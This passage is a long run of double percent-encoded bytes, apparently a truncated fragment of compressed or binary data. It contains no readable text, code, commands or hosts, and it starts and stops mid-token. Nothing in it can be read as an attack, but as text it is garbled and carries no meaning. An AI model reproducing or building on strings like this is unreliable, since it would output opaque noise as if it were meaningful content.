25F3c%25A70%25DE%25ED%25D1%259C%255D%258C%2583%2501G%2583D%2589%253B%2586%258C%2510%25CEh%258C%25DF1%25A0%253A%250D%253C2%25A5%25DF%258As%257F%25D8q%258D%2506%253F%2589%25CD%25AF%259D%2586%255E%250A9%25A2V5%2500%25ACl%25FD%25C2%258A%257EE%2B%258A%25CF0%25A0%2506F%25C7%259B%250D%25D7%25A6_%25259%250CJ%255B%25CBR%258A%25D8%25B2%25AA%251B%25B5%25F9C%25949mH%2507%25FC%25ECt%25AD%2584%25B2%25D4%25C4%25B6%2581%25A6X%2528%2509%2590%257C%2501%25D8%25C3%2525s%25DA%2589%25D8%253C%25FFh%25CC%25BEkl%2583%25C5%25A5%25FAE%251D%252C%2593H-%251B%25F7%251BD%255E%25CD%25F7%25CD%25CEOh%2584%2593%25CE%2521%251D%2526%25A7%25D8Q%25BA%258AI%255D%2511%2598Bn%2597%25F8%2596%2585%25BA%25AB%25E5%25AB%25C2%25C0%25D2%2590%25F7%2510%25E3l%2B%253C%25DA%25D7%25AB%25C2%25E7s%25B9%2504%253F%251B%255D%25FE%253A%253ET%25AF%2523%25FA%258B%25B3%25F9%2597%250FTY%25E3%259F%25A5%252C%25D4%25D0jv%2500%250Dp%259BL%25B4I%25BA%259B9o%2510%2525%253F%25E7%2597%2502%2583%250F%2590%25811%25A0%25B3%25FDdx%25DD%25A9%2507%2589%25A6%259E%258C%252A%25BE%25EC%2516%25D7%255E%2500%25C6%2506%25FB%25F8%253EG%259A%2529%25EC%25AE%25ACJ%25CBa%25BC%25F8P%25EB%252F%25E0%2505%257C%25B6%25AB%257F%2584b%25C4%2521%252B%25B3%25CF%25FD%250A%2509%25E8%25D5%25D3%25BAkg%25C6%2514%25A1%25945%25FD%25E3%2508%25B4%25DA%25AB%25DC%2581%25C4%2516K%2593%25F2%2587X%2596%25C5%2512%25FC%25EB%25FE%2596%253C%25D2%2507Ze%25E1%25D9%250Dsi%259C%25EAFO%25CF%258A%25B9%25D9%253E%25FB%25D2%25F5-P%25E8%2521%25A8nN%2580%25C1%25A2%25EC%255Cv9%25AB%25AE%258E%2528%25A4%25D3%25E0%25EBs%25FA%258D%25BF%25BEM%259CA%2592%25EF%25B7%25F9%2581%2507%25B7%25EF9%25A9%25ED%25CCy%25C7%25E4%2580Q%253A%25D0%25D6f%25C7%25C7%2513n%253A%2590%2B%251D%2592%2595%25D0%255DD%25A1y%25B0%25F4F%25F9%259C%25E5%257Co9t%25AE%253B%25FC%2500B%25A7%257Bos%2500%25AC%25BA%251B%25FE%259B%2599j%25D9%25C8%25AD%25CF%25DF%2599%25C9%25FD%25A3%25B1%2Bw%253D%25C2%2528%25B3%25E5%25AElvC%25C2%25D3%25BBM%252C%25EEfQ%257B%25A3%25C8%25B9%25D6%25B7%25B6%25BC%25C5%25BB%25AF%25C8%25AE%252BP9%25C0A%25ABi%2526%25B4%25DEF%25BA%25C0%25C6H%25A0%25E7K%25CF%250E_%25E4O%2599%25BC%25FF%252A%25DB%25D1%2596R%25B1a%25EC%25C0%25C7%2505%25A7%257C%25A4%25951%252B%253FI%2581o%25C9E%2586%25A2k%257D%25D7%25BB%2529%2500%25F1%2501%25F6R%25FCfj%25FF%25EB%255B%25D8rk%2583%2594%25BDe%25EA%25F4%2582%2525%25A5%25ADR%2521%2595%25BD%2516%25BE%25F2%25B7%2507-%253D%25B4%2524%250EG%2582%257D%253C%25D5MOy%25A3PY%25B6%25C1%25950%252C%2516%25F1%259B%258B%259A%25BE%25BD%25A0%250AEa%255Cn%25A4KS%253E%25E1%2580O%25EC%25FDP%25ED%25BB%257BA%25A7%25A7%25920K%25B0%25D9%250B.%25B4z%25C4yq%257D1e%255C%2598X%25F3d%25AE%25C9%25E8I%25E8_9%25F2%25FA%25B2%25FEN%25AA%25B0%259C%253F%259C%2592%258D%25C6%2519%25EC%25BA%25DBW%252Fi%2517x%25E1%25DA%25E1I%255C%2525TG%250A%250E%2590%25AF%25E2%2581%25ADO%257D%2598be6%25A7%25BF%259B%25A6%255Ch%2502%25AD%25AA%2501%255D%25E7%25D8%251B%25E4%25B7%251F%25CC%25B93%25BD%250B%25CD%25F1%253A%2503%25D5%259D%2515lyE%25891%25DA%257C%25A1s%25F3%25BF%2592B%2599%25AD%2505%2598%25CB%25C1%25CE_%25A1%25F4P%25E721L%2588%2523%257BKA%25C6%25EE%25FA%252C%2518%2523S%25E7R%25A0%2598%257C%25A7%255CW%25DB%25B7%25C5%258E%259E%25F2%25CC%25AE%25D7%252Fr%25CB%25D7%25ED%2510%258C%25A9%258C%2505%25F8%25CA%25EEJ%25A74%25A0R%25E6%25DC%2501-%2588f%253Dp%25E4S%2589%2521%25CDf%25AAd%2593x%2590IL%257F%25F6%2529H%2519%25DF5%2594G%25F1%25EF%25171%25F08%25A8E%251D%25ECi%257F%2590%25BC%25F4%250C%253D%2518%257F%259E%2501%257F%250B%258A%259C%25D4%25F2I8%25A8V%25E1y%2589%25D0%25DC%25E8%2519%25C9Y%251E%2503%25D9%251D%2580%25FA%25C1%25CB%25E7%25B3%2528%25FD%25A3%255D5%25BB%2540%2583%25B9%2528%25A5IZ%253B%25C3%250F%25CB%25BD%251F%253A%25EE%2507%250C%2522M%255B%25F1%25C6L%25B3%255B%25CB%257C%25A5%25A8%250E%25E6%2593%2503%25CF%25DD%252Fr%25D7hB%259B%2527%25C4V%2598%25DBo%257F%25C0%253D%2526%25BE%25FEE%25F9%2524%25FD%25EC%25D7%25FC%25C5%25C0%2588%25F1%25AC%25C8%258B%25B73m%253C%259A%2516%25A4w%25F4%259B%25A2qu%2580%259D%259CW%259B%25FD%25F8%25CA%251Ft%25E5%2524WTQ%25ED%25F3%252F%255Cmz%25D2%25C5%2518%25EB%25C6eVw-%25B0o%250FUMz%25081m8%259C%2521%2599%257EM%25E6%252F%2522%257F%25A243%25FA%25E5%2513O%2500%25E4%2583%25F2md%250A.%25E7%259DS%25EAQ%255D%253E%25F1%2510%25E24Q%25D5%25C4%2591%25850%2598%255D%2503%25CC%2599%25CA%25C9%25DC3%25F9hTAs%25B0%2523%259ET%2590%25EB%2598U%2500%2583%2503%259Aq%255B%2505%25F3%25EA%2502%2584e%25D55%250E%25CDFR%25BA%2597Z%25F0%2588%25D7%25FA%2596%25DB%25AB%253E%25BBY0%25C37z%25B0%25D6%25182%2515%25B9%257B%257E%2582%25A3%25F5.%25C2f%259E%25D5%2513%2529%259B%2516%25B9X%25AA%2598%25E3H%25FD9R%25B9%25C6%25AD%25E1%25C9r%253A%25CB%25F8%25D9%2510%253B%25D0%253E%253A%255E%2589%25DC%2510%25151UYH%2528%259D%251F%250EFT%25BE%25B1%25D0X%25C0%25C6%259E%25EF%2509%25DBS%250A%2526%257B%2B%253B%25D7F%2598%2597qj%25DFO%25DF%2506%2594%2584%25D6%25A9%258E%25AE%2588%259B%25BCM8S%25FF%2597N%250D%255B%25BC%25AA%2527%2516%251F%2591%25CB%2581%2590h%25172%2580%25AEk%25E1%2590x%25C7MR%25DDT%2509%25F4%25CF%25AD0%253A%25E6u%25FAH%250E%25BD%2560j%25AC%2592Z%2593%25BF%25C1%253D%25D9%2508%2586J%25C9%251A%255B%25D8lKBE2%250E%250D%25DB%2512%25AAA%25D3%25DBT%25F1Q%25ED6%2585Y2ZpI%2528%25BA%2525%252A%250A%25DD%2560%2593M%25E2%25D5%257C%25D4%255DQ%25B3O%25DFf%2511%2540%2507%259D%25C1%25BEm%2509%25DD%251E%25B7%2582%2525Ku%25C2%25EAC%25F4%25BD%250C%25C1%25D2%25DEC%2598S%25F25%2517%2525%2529%253C%25E36%25CD%25F8%25C3H%2506E%259Ch%25D3%257B%25AE.%2560%255Ck%25A9%2597%25DF%2588j%250A%25AC%25C0%25E5H%252A%251Ca%25EF%2511%2597%2524%257B%25D1%2517YP%251A%252Fx%25EDl%25ADdE%2586%25C3%25BCR%25B0%25CC%258E%25C0%25CCT%25B0%255D%2501%25B2Ov%25D8%251C%2580%2595%2590%250BP%25E1%2594%25A09_%25BA8%25B8%2596%2582x%2512%2510d05%2560%25A1%2560%25D7%25B1%25C4%25A6%25A1%25DF%2594%2581R%2524%25A7%25BBH%251E%25AC%251F%2506%2585%2585%2509Xd%25EE%25CC%250B%255B%25AD%25CD%253D%2599%25F3%2502%25B8G%25060HB%2588%2B%253A%25C9Q%2524%25C6%25B1%25D6%2524%25C9%25EE%25152%2592%25F5%25F7%2588%25A9%2508%25D4%25A4%2517%2581E%2596%252C%25FC%25AAS%25CC%25E7%25EC%25C3o%25D9%25D3%2588-%25CF%25D4%25D8%252A%25FB%25AF%253A%25B6.%25ED%25D8%25D8q%2Bc%2500%25EB%25C6u%2515%250E%25CAG.%25B2%25EF%255D%25F9S%252C%25A1%2B%2524%25BE%251B%25F6%252B0%253D0yL%2540%25FF%25DAf%25D3%25B0%25EFQDD%25EE3B8%25FC%258D%257D%25B6%25B9%25E9%25A1S%253Co%2591u%2504%2594%25A0%25A41%2594%25A2%25AC%25D0%250F%2583k%25C2%25E8%2510%25C3%255E%25A2F%25F4%25F4%25D7%2518%257Fk%25EE%258D%2587%250Fb%2583%257CZZK%25C8%25EE%257E%25B7%25AD%25DA%2586%25E9%251C%2517%2593%255D%25FE%25BE%2528%25FD%25C9e%253Eo%258E%25223%25D3%258E%25BC%2Bf%25AE%25D3z%2501I%2582%25A9%25BE%2560%252BSnE%250E%25E8%25D5%2587%25B0%2525%25B9fdr%2507%257Bk%255D%2513NC%25DA%2594%259D%2521%25BD%25879%25DDy%2560%2592%255D%2512V%2522%25BE%258B%2587%2524m%253F%25C0%25BF%251E%25A5%25CE%25DA%257F%25FE%25C9%252BZ-%25A2%2522C%2596%2560zYe%25CB%257C%2517H%25CCX%25D8%2506%2593l2Z%25C7%25EA%255D%258EZ%255D%258B%2513%25A6%258E%258D%2580m%253B%25C1%25B4%2522%2502%25FEsz%25A0%25DA%25E4%2599%25FC%25EC%25B9V%2527%2583%25DE%25B1FmCN%25CD%25CFE%2527%2585%2588H%259A%25F3%257E%25C5%2523%25C5%25C9%25E0%2594%25DAR%25EBr%2591gp%25A8%2591DY%25D6%257B%25D0%258D6%250FD%2523%25A0%25D8%25C7%2560lF%25BFR%25BA%25CC%25F4%25FB%2BWP%258C%25B4%251A%25B6%25A0S%257BD%25D5R%25DF%251BJK%2518%2529%25F6%25FE%2508%258E%25AE%25A0%25B2%25F5%253F%258FMF%25EB%25FE_%25D4X%250CR%25E3%257E%25CF%25A8%2583%250A%2528%2589%25B8%2586%2526%258C%25B9M%2501S5%25BEv%2540%2515Og%25B9%25E0N%25D0%25C7%253D%25AF%251D%25D8Q%258F%2518%253Ca%25B7%25F1%2583%2503%25B0q%25C2%250A%25D2%2582o%25CDy%2583%250Dl%25B6%25A0FX%2502t%2595%2525%25EF%25D6x%25EA%25E1%2594%251C%25B5%2503l%25EA%25D8J%2523%2514F%25ABvN%25F3%2519%25EE%25E3%25E8%25D89%25CB%25EA%25FC%25B4%25E1%2514.F%25F5%2591%25C1%25E1%253F%25F7%25F9L%25A0R%25BBi%25F6AfHb%25D6%257D%25D4%2582%2595s%2592%25C2%25B1%25C8C%25D1%25FA%25FD%2521%255C%25A1%25CF%25E5%25DC%2508%25073%2513%25B2E%257C%258F%253A8e%25A8%25E1%25275%2599%253E%25F2%250E%25E1%2594Q%253D%2528x%2599o%25F6%25818%2528t%25E0%25A7%25C3%25F7%253Cf%250DUo%2598%25E3%255C%253Bs%2526TuR%2581%2519%25842%25AB%2528%253E%2596%2516%25B2%255Bp%251D%25A2%25CA%25E3J%253D%257BH%25CA%2527%25F3%25B1%2500%258E%25CA%258D%25B8%2500%25AA%257B%25F6%25D5%257E%25B2N%25C06%25D3%251A%257E%2589%2509%25AF%25A3%25F5%25B4%25D6q%2B%258B%258E%258F%25E0%2594%25C8%25B3%25EA%252Ce%250B%258D%2583%2581%25BF%25AE%252B%2598%2522%25DB%2588%25A3%2560%258CJ%25DAUj%25AB%2B%25D6%25E8%25018%25EB%25FA%258Fdi%25E0I%252AI%2525%25CD%25E0%25B4%2581%25C1-%2507%2512%2526%2504%2512q%25D8%253D%25D0%25A0J%25B9%25AF-j%25D5%25F4%259Cf%2540%2597%25EB%253B%2598%2522%25E9%253D%250D%2B%2517%2583%25C0%25D7%25DF%2503%25CD%2592%257FXC%25FF%2514%250D%25C8%25D9%2540%2585%25E4%25AC%25F0%25019%250BjK%25B0%25E8%25EA%25B3%2583%25E20%25B4%25C2%2501%253Fg%2B%259E%253B%2502%25C5%2505%2590k%253B7%2509%258A%25ED%25A2%257E%2516%2501b%2505%251D%25D8E%25915%25DEBL%2592%25EC%2581%2529%25FB%255ED%25B3o%25F2C%25AC%25B7%25F4%252A%2523Q%25A6%252A%259E%25D1%255E%25DF%2503%250B%25C4%252C%25EE%25E1%25E8%25A4%2500%25A6%2594Bc%25F8%2B%25FD%2500%255C%2528%2501%2586%25C0%2BX%2596%25BFW%2599%2502%2507%259E%25CA%2521%25D8%255E%2501.%25AB%25BC%25AC%250E%25C7%25F7%25A5%25A6U%250F%25E4%2511%25E4U%2503%2580j%251C%2581%250D%2581%2511%2506%25F8O%25E0%25EF%25A1%257C%25C2%25E5%25B9%2582%2527M%25F1%2515%25A6%2596%25C14ou%25E6U%25B2Tv%2515%2589%25ACo%2580%25B4%25ADL%2595%2503%2585-%253B%2513%2516%25FC-%25EE%2526F%25FE%25A0%25ADd%258D%25B9I%253C%25BFf%25FAt9%25E8%2522%25C2%25B2%25D6%25D24T%252C%25D6%257F7%25F6%2521Z%2515%25DDv%25B0%2593%252B%250B%25147%2595H%2512H%25C6%25BD%2598%252B%2560%2582%25BDM0zC%25DF%258F%2593%2514o%25CB%258B%25A6%253C%25C8%25FA%2587%253E%25BCrM%259E%2525%25E6E%25CA%25E0%25C4Xv%2507%25E8X%25B4%25D0%2509%25C8%25C1%25C1%2503K%250D%2510%2581%2584bL%259C%25B0%25DA%2586%259F%2597%2595%25BBp%25B4%251F%2507%252B%25F6F%2500%25D6w%25F4%25C9%2500%2594%2504%25D5%25FAc%2504H.%2524%25A9S%258F%2B%255C%25D5%2599%2599%25B8x%25A6E%25E9%25F2j%25B9%25F7%258C%25D6%25E9%2511%25FE%25ADNB%250A0%2506%25D0%25DA%2583o%2502%257D%252B%255Blc%25F4D%2518C%250ASU%2517y8%25D3VU%259D%2513d%25D9%25D7z%25FE%25E8-%25DF%253A%255DD%25EDI%2594%2523%25CD%252B%25A6%25CA%2504%2502%25A0K%25BCrh%251Eeg%255B%2560%25C8%2503O%2514S%250DBK%2504x%25C6%2501xw%250C%25101%25B3V%25078%25F0%2591%250D%25E4%25D8%25A6%255C%25E7%25A9%25F3sE%25A0hlR%257EMp%25F47%257F%25B5n%258B%25A8%25B2%251DRp%252Cl%25B7%25A4%2511%2560%257D%25B2%2517%2500Q%2585%257Bw%2587%2590%25EAW%25BE%25C1%251Ds%2589%25D3%2502%25C1%25A7%2580%2560%25B0%25EF%25CF%25D3%259C%258FK%25DD0%253C%2583%250A%25CEQ%2527%255C%258D.hD%2BT%2587.h%2503%257F%255B%25D0ViM%251B%253D%25C1%25F5%25D8%2594V%25B5%25C9%2582%25FD%259C%2516%25DE%25D00g%25BE%2522%2518%25DC%25B1%2513%25D7%258D%255C%253D%25AA%258B%2529%25AB%253B%251E%253C%25D7%2500%25F8xP%25D3%2517z%2596%25BC%2518%25FFN%25A24%252C%259A%25AA%25F8%25DB1Qp%253A%25C2%2527%25FE%25B1%2B%257Fs%2580%2595g%250A%257B%2518%25A0%259BOS%25F9%25AB%25C3%25A4%25BBU%25AE%2585%25F2%252F%250DwCY%2514s%259F%25DE%25E3%2524%2514%25F5%2507pP%25CE%2508%259A%25A0%259B%259Dj%2B%2529%25ED%25FC%25E1%251F%25B5%255C%2500%259D%2516%2505%259C%2581h%25E3%25F0%2584ua%25DF%250C%25FA%25EF%2522F%25B20%25FF%25CE%258B%2592%25C9%25E5%25AA%252F%250B%251B%2515%257F%2599N%253C%25D3%2527XV%25B2%2510%257C%2581%259F%25C3N%2587%25C8%251E%2592%25B0%25E3e%25E0%25F4%2597I%252F%25E3%257F%259B4%25DB7%25C6%2540%25EC%258C%25E9c%2512X%251F%255B%2597%258B%25F20%257F%258B%25A6K%25FC%2505I%25B3%25EF%2593%259C%25FF%25B3x%25A4K%25A8%25E8%25B0%25A3%257E%25CF%252Cp%2528%2502D%2514O%2588%2513%2514%25A8to4%25C2%25E7z%25A3%25EF%252C%25CB%25D2%25E9%2598%25D1B8o%2507%2B%2509%25C8%2505%25F7%25ACp%2501%25DEH%2B%252Fj%25B5%2581%2590j%2525%250B%2513%2514%25D2%250C%2587%2597q%2502%2598%2583%255C%25E6P%251C%2598%255D%25B4%2540%2517%253C0%2591x%25B0S3%2505%2560%25C0E%25AC%25FBR%25DD%25D4%25B9%25B8%259E%258D%25DD%25C2%252C%2523%257B%25D6%2529%25E8.O%2529%25AF%2590%255B%25B9%25BC%25CD%25C2%255E%2528SW%259F%25C4%2500%253F%2512%25A9%251A%25ED%2515%2505%2582%25F8Y%25172%25E2%25AF%25CB_c%253A%255E_%25A9%25BE%25EA%253D%2584lrA%2518%25A7%2527%2517%2517%25C7%2596%25BB%25C9I%250C%25F4%25FA%25D0%258F%25E5%25C1%258C%251A%2518%25B5O%259A%2527k%25FA%2501%2501%2594%2B%25E9%25DA%25F2%2508%25BA%250F%25BB%25BF%25E8%25D7%25C8%25C83%2528%25F7%253D%2583%25CA%259B%2582%25EA%2519N%253C%2500%25A7C%25AA%2502%2592%25B0%2500_h%259A%257B4%25B1%25ED%25EESG%25BC%25D9%2593%25CA8%25D8%2Bl%251B%250E%25C5%2581Q%25DB%25CBy%2527W%25CET%25AB%259CKJ%2593%25FB%25E9B%2588%250F%25D8%25AF%25BA%253E%25EE%25C5gz%25F3w%25E0%2511%2516%2519%25E2U%25FE%25822%25A7%25D1%25BDO%257D%251F%2594%250F%25D0L%25FE%25C7%25DDO%258D%2527%2598T%25DF%25FCIiO%2514%2586%2560%25E9%2591%251F%250Fu%2560%251F%25D1%252B%25D5%251F%25AF%251E%25A4%251Dy%255Ey%2525%25B3%2586%2583%258E%25B8%250D%25F1%25E9%25D9%25F1t%25E5o%25B4%250E%2589%25C8%25CC%25C5%2594%2524%2584%25CD%2509ZJ%25E7%25E3H%250A%25C9Z%25A0%2592S%25D9%255D%25BB%2524%25FB%25C4C%25A1%25D9uH%25DB%25B8%2505%2560J%252Fi%2505%25C6%25EA%258BgR%252A%2540%25DE%25F8%253B%25DC%2590T%25B1%25A2%25C4.%2590%25EB%2515%258D%2586F%2540%25F1%25F0%25C5%251C%2500F%259B%251D%2505%258B4%25DE%258A%255BL%25C1%2511%2510%25FB%25A2%2518_%2528%25C6%2583%25C4%2Bx%25DAL%2595%2594p%255D%25EB%25F0%2508%258A%2594%25A0fN%252F%2529%2505%25E4.%252B%25AF%2585%252FYy%253B%25F16%2529%25CB%25A4%25B7Z%25D5%250F%25BD%253A%25FCK7%25F3%2516%25B01nC%2509%25E9%25A8-%2507%2500%2523%258E%258AQS_gqCK%259C%2B%252F%259E%25EB%25DE3%252F-%2524v%25B3M%25DB%259D2%2588%25B03%2503GY%255Et%258A%2502%25C1%25B0%25F2%25AD%2584%251A%2B%2596%25072%25EE%251F-M%253E%25BF%25D0G%25C9R%255E%25FC%25A3%2599ns%25B2UH%25CF0.%2590%25AB%25F2%25AE%25C6%2516fy%251DC%2582%2501%2503%250C%255C%258Dzrn%25A9y%2505%25E4%2525%2589q%251D%25A1%259C1%25CA%25AE%2518%25C9M%257B%259DP%25B4%2527%25D0%255Cu-%25E2%2595%25E9%25E1p%25E1%2586%25D2e4%2514%25BB%250D%25A3%2502%2507%25C4%2584i%25A4P%25B9Lf%252C%25B1%252B%25EF%255E%25ECZ%25D1l%25DF%257E%2511%25D9%2509%25E9%2595%257F%25DB%2505%251BV%2597%25AB%257C%25EB%25CC%25CA%251D%251E%25D5%2524%250D%25E5%25FB%25AC%25F0%25AEF%25C3T%255BsGgtO%25C8%2510%25C9%25A0%2527%259Dr%250CT-l6%2583V%2585%2560M%25D0%25C7%2509%25EEmiz%2529%25D1%2509%2517d%259C%253F%2519%25DCze%25A4g%25AD%2591%255EM%2501%25ECl%2509%25CB%25EA%25C0%25A2-p%2519%25D2%251C%252C%2598%25606%25CB%25AFI%25EC%25FAv%25A7%253F%25B3Q%2503%255B-%25C2%251F%25ED%2507%25EFaRF%253F%253B%25A0%25FB%25F4%25E2%25E8%2597P%25BA%258A%255D%25FEo%2580%25E1%25E9%25F5%251E%2584%2500%25B3%25D5%25AChyQ%25CE%25C3%25CBT%2581X%25B6%25F4PW%2590%25BE%25BD%2529R%25D0%2514%25B0%2504%250E%25F9%25CF%25B5%25DDuo%257E%25E0%2585%2529%25A9%25AEF%25B8%25AE%257D%253A%250A%25B9%25A3%2585%25EC%259Doy%25BFJ%2518%2582%2589.%25CCb%25BC%25E4%2503%2507%25B8O%25F8%25873%25F4b%25CE%25D6%2523Q%25A8%2518%25CB%259F%258Dz%25D0%25A0z%25AE%25EB%2518%252F%25FC%25DE%25BE%25A9%25B8r%25CB%25D7%25ED%2515%25A8%25DE%253C%25F1%2560%257Cb%250B%2598%25FE%252Cbr%25F2P%258DK%2502I%25A3%257CgbUm%2509l%259Ep%25F4aG%25C1LY%25DD%2503%2506%2515%250B%2507%2B%250F%2597T%25F9%259F%2585%253D%25F0%250B%255B%2590%25E0ugvW%252A%25BA%255D%2509oS%250Fr8%25E4%25F3r%25AB%2507%25E0%25EB%2502m%2507%2525%2501%25B8%25BEi%25E5%25B9%2521D%25B2%25A3%25B2%25C5qp%250F%25DE%2594%25D5%253Ctk%251C%2560%257C%252B%25D2%2502%2590%253C%25E8%252C%2525r%25CB%25F9%25A5%25E2%258B%2596S%258Ev%25C2%25E4%25B5%25DD%2527i%25B4%259B%2590%2583%2507%259B%25EAJ%257D%25FA%2505%2523d%2528%250E8C%255E%258C%25C4g%25EA%25A4%2524K%250C%25CA%2529F%250C%25C9%250A9Zb%25059p%2596%2595lXR%2514%2584%25A6%253Ft%255C%2518%258C%251C%2581%25B3%25C5%2584%2512%2595%25DF%253F%2B%25B1%25407%257E%2540%2591%252C3%2509.%2599%2504%25B6h%25AAW_38%2500%250B%25D77A%258C%253B%2591%25F5%25E3EDno%257B%25CC%25C4%255C%259C%25A6FfT%251A%25B7%2597%2527%25C2n%259B%2586%250A5%25A6%258E%25FC%25DC%25D6%25B4%257F-o%2507%2517%259A%25F3%25BB%251DH%2510%25B6%2560%25C9%25DD%25EAh%25F7%257C%2518%2525%2507%2585%2504kaR%25A0W%2598B%257D%25AC%25BF%25E1%2512q%2592%25FB%25FA_W%25C9%25EF_Z%2526Z%25B7%25AD%25F0%2581W%25E3%25B1%25E4%25DE%25D9%2525%253Dd%250Aq%2584%252CZ%25A1%25C1%25BD%25F2-Zp%25A1%25B2o%25F0%25F1%25D9t%2505%25B3%2507%25C8%2508%250C%2516%25A6%25E6%257F%252CH%25AF%25D6%2508%251D%257E%25D0%2595U%253A%25EF%25F6%2515UOJ%2524%259C%250Co%25BD%2593%2523%2588%25BFP%2589%25CEal9%2521%25D2%258E%2522%25A6%25AC%25DF%25E4%25B4b%250B%25D5%25EC%25CB%25FE%25AA%25D1%25ED%25DD%25B9%25F7%25C5%2591%25F78%258AB%25DC%25D5%25D5%250F%2596%25A1%250D%2523Oa%2518%25EFid%25DC%25A1l%25F8%2596%25B9a%25D3tK%255Dk%2508%25C3c%25E6%2585%25B0%25C4q%25E0W%25D2%25C4%253EP%2515U%25E9%25C9%25F6%2584%25B0%2524%25CF%2591%25EF%2522%250BV%25DA%25DB%2528%250CX%253B%2503b%25DCt%2583q%25C3W%25D8%25E2njg%25C1%25FC%25B2%25003%25F6T%259F%2581%253E%25C1%250A%259C%25E1%2587oo%25FD%251C%25AD%25FC%25E4%25CB%25E8%257E%252B%25E30-%250D%251A0Qx%2506%257B%255B%2528%25A7%25A6%25B9%2504%25BA%2587%2504%2584%25E0%25BFX%2591-%25A6%25E04%250B%25EC%259D%25F7%2583d%2592%2502b%25B9%25A9%251B%252Fb5%257D%251A%25C0%2585Rm%25B7%2511%258B6%25CC%25EE%25923%255D%258C%250EEtC%2512%2519%25ED%25F9%258AM%257E%253BL%25EF%253F%2598e%255D%251C%2587%25B8%259A%2508%2525KnbW%25D8%25ED4%2597%2596%25F6%25D4%2510aBE%25BE%2596%2525%257D%2592%253F%25D0%2587%2582%2584%2516%25F2%25B2%25AB%258A%251B%2509%250FF%259B%25BC%2596%25B5s%2527%258F%25D7%253BT%2594%2505%25EC%255CE%25F0%2501K%25E6QA%253Bn%258E%258E%2505%2507R%251F%2587%25CB%2585%25D2%2B%25EC_oJok%25AC%257F%25CFg%25BB6%2591%259E%2560%2507%259C%253A%2590%2596j%2584E%2508%2525%2596%255B%2582%251Em%25C5%2599%2594%2501o%259F%2560%259A%2590%2540Y%25FA%25C3v%25A1%25C5%250D%2591%2519%25E9%250Ap%25C5%25FD%2510%258C%253D9%25812%2514%253C%2527%25AB%25D2%25B2u%258CX5%250A%25EC%25E0%2521%25A4s%2560%2591%259E%258D%25A2%252A%25FE%25B4%25C1%250B%25A1%2584%253B%2517%255CXrA%25B7HbZ%259Ez%25F8V%2597%250Fh%2515z%2524%2598%25E4%250C%25B1%25EA%25BF%25BA%25C7%25C4%25EB%25AAo4%2507%25B0%25D6%255E%250C%25CF%25FA%250D%251E%257E%25F4Syvq%2587V%2513%25F2g%2507%255D%25F2%2587%2508%250F%255B%25F8%2515%2595W%2528%257D%2580%2586._rY%255D%253D%251B%2526%2502%25BF%2584%2506bz%25D4%25E5%25FEI%25AA%257D%257E%25D9%2501%257C%25F6%250CZi%25FDM%25CAm%25B5%258B%25A2%25FF%257E%25AF8%25BD%253C%25C4%25C2%25C2%253E%25B9%2581%251D%2511v%25A7%25D6%2529%25CF%257D%2580lO%2505%257C%25B5%25E0%2583gn%2594T%2589%25E1%2590%257E%2585%253D%25AB%250E%2592%25EEB%25ED%25C1%2503%253D%25C7%258B%2516%2518%25FA%2580E%25D6a%25B6%2588%250B%2582%25DE%25F4%258D%25C9%25A5d%25C4%25AB%251B%2507%25FC%25FDZ%25D5%25BE%253D%2515.h%2527%2597%25A9%25DF%25DE%2511%251B%25A8%25DEb%25B9K%252At%25A8%259D%2512XF5%253A%2540%25A6%25B7%2526%25B9%25C0j%25C3%257FX%257D%25FC%25F5C%25C2%252C%25B6%251Cc%255C%251E%25CB%250AT%25A1%25D5%25C2%2594%25E9%25A5%2500%2501%25DF%25F9wf%25D0%25C5%255D%25DC%25FB%2589%258E6%25E6%2587%25AF%25AD%25DE%2521%2596%259B%2590j%257E%2522%25D3%2511%25EE%2Bt%25FE%25E1%2593d%258F%253A%25DA%25DE%259E%25C8%25FCk%25FF%25BE%2519%25B9%259D%251BJX%2512Z%25DE%25B77.%25B5%25B7j%25D9U%25D9%2580%25C2%2500qRT%25D6%257E%2506%251C4J%2524c%25A5%259A%25C3%2521K%25C8%2527%250F%25F4Y%251D%25DE%2521%2581%25C1%255Cv%253D%251D%25D6%2512%25C8%253B%25ACG%25C1BE%2585%2519%25B2%2525k%25D4%25EA%25C4%25B3%2507l%25E9%25B5p3%2500%25FA%2582%25BC%2505R%255B%2596e%25D2%2524z%258F6%25BB%2501%25A47%25B7%250E%25A8iL%25AC%25128%25E9w%2528%2526k%25185%250F%25D0%25E0p2%25F5q%2518%25FF%251A%2513%257C%252F%25C71%251E%25ED%2528%2500o%252B%25D3%25F0%259A%25C1%251F%25A8bqw%25D7%257El-%25EA%25CD%25B4%25D6%251C%253B%25A0%25D2%25F5z%25FA%2507%25FF%25A5i%25D2sh%2540%2503e%25B3%25FF%25AC%25CF%25A0%25A2%2528%25C5%25EC%258D%258E%25F1%255B%259De%25044%257E0%25C2%25D5%25A7L%253F%2522%25D8%25E7%25BFg%25B0%25FE%25E3%25EA%25D6%255B%25DB%259B%25DE%25ED%25C1%2506%25B9%2519%255B1w%25F2%258F%25E3k%25BE%25B6%25994%253AH%253E%25BB%2506%25DA%255CpN%258D1%2586%25A50%25FD%2502%25EC%25D1%2516t%25CE%257B%25B2%25C7%25F6%2527%2507%25C2%25EF%2507%252C%25FF%257C%2585T%2540%251A%25BA%25E6%25BDr%2540%25FB%25D0TG%2505%258B%25FE%25CE%25D5J%25FE%25DF%257C%25B5j%25F27%2501N%255E%25B1%2513j%25C276%250D%2526%250A%255B%253E%25A07%2503%2529%25DC%25EF%2584H%25C3%25001%2501l%259A%2502%258E%259C%2516%2590%255E%250D%25CB%252FJ%25C8lW%25C6%25E1a%25FD3S%25DB%252F%2560%251A%25CE%25AE%25EA%251D%25B9%25A2%2527%25BEPX%2B%25F6%2523%255C%253EH%25A7%25A4%25A0%25EF%25A6G%251F0%25CC%2514%2510%250A%259D%25D3%2587%25C8%25FA%25C6%2517%2Bh%2517%25E0%25A8%250E6I%25CB%25B2%25A4%258C%255D%259B%25AA%25BD%2507%2B%25DC%25F3r%25B1I%25EA%2593a%259Ba%2580%25E9%258B%25A1j%25A0%257D%25EA%2B%25E5%25FE%2589d%25D31K-%2511%25EC%25F8P%2528%2514%2592%2581%258B%25F7%2509Ee%252B%25A5A%2583%252B%2503%2504%2509%250F%250F%25C0%25DA%2521mI%2599%25EF%25D2%252C%2588%25A9Q%253D%25A9R%255D2%25EB%252A%25872%2521%25DB%251FhF%250F%2515%259D4%2529%25BDO%2519%25A0%258Dh8y%257C%25D2b%25F3%25C1%25F3%2515%25D0%25A5%258D%25FB%25F8S%25EC%25EF%25B5%25D2%2509%25B1%251F%25C8%259AN%2580a%250D9%252C%25BA%259D%257D%2586%2585%25E7%25F5m%255E%2588%25F2%2582%2592%